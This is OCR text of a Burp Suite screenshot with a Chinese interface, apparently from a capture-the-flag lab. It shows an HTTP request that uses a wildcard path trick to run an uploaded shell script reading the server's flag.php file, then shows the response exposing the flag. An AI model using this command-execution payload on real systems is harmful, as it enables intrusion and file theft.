 仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
1 × ...
发送 取消 < ▼ > ▼
目标: http://bd4afa52-e8de-4253-9d0d-0e59976bf205.challenge.ct
请求
Raw 参数 头 Hex
POST /?c=.+/???/????????[@-[] HTTP/1.1
Host: bd4afa52-e8de-4253-9d0d-0e59976bf205.challenge.ctf.show
Content-Length: 329
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://127.0.0.1:25565
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundarymRuUOThdFSvb49Nd
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/105.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng
,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://127.0.0.1:25565/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundarymRuUOThdFSvb49Nd
Content-Disposition: form-data; name="file"; filename="1.php"
Content-Type: application/octet-stream
#!/bin/sh
cat /var/www/html/flag.php
------WebKitFormBoundarymRuUOThdFSvb49Nd
Content-Disposition: form-data; name="submit"
提交
------WebKitFormBoundarymRuUOThdFSvb49Nd--
响应
Raw 头 Hex Render
HTTP/1.1 200 OK
Date: Mon, 12 Sep 2022 00:00:30 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
Server: nginx/1.18.0 (Ubuntu)
X-Powered-By: PHP/7.3.11
Content-Length: 278
<?php
/*
# -*- coding: utf-8 -*-
# @Author: h1xa
# @Date:   2020-09-07 19:40:53
# @Last Modified by:   h1xa
# @Last Modified time: 2020-09-07 19:41:00
# @email: h1xa@ctfer.com
# @link: https://ctfer.com
*/
$flag="ctfshow{afd1a4cd-f624-4d2b-966d-608f36cfbc35}";